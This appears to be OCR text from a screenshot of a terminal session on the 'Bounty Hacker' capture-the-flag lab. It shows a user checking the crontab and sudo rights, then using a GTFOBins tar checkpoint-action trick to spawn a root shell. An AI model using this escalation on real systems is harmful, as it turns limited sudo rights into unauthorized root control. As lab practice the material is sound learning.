 Applications Places System
20 °C Wed Jun 1, 21:26
lin@bountyhacker:~/Desktop
File Edit View Search Terminal Tabs Help
whoami - Parrot Terminal
lin@bountyhacker:~/Desktop
lin@bountyhacker:~/Desktop$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
lin@bountyhacker:~/Desktop$ sudo -l
Matching Defaults entries for lin on bountyhacker:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User lin may run the following commands on bountyhacker:
(root) /bin/tar
lin@bountyhacker:~/Desktop$ whoami
lin
lin@bountyhacker:~/Desktop$ sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
tar: Removing leading `/' from member names
# whoami
root
#
Menu tar | GTFOBins - Mo... Smiling Face wit... Bounty Hacker.docx ... lin@bountyhacker: ~... Burp Suite Communi... untitled • (projects) -... Stremio - All You Ca... Documents clear - Parrot Termi...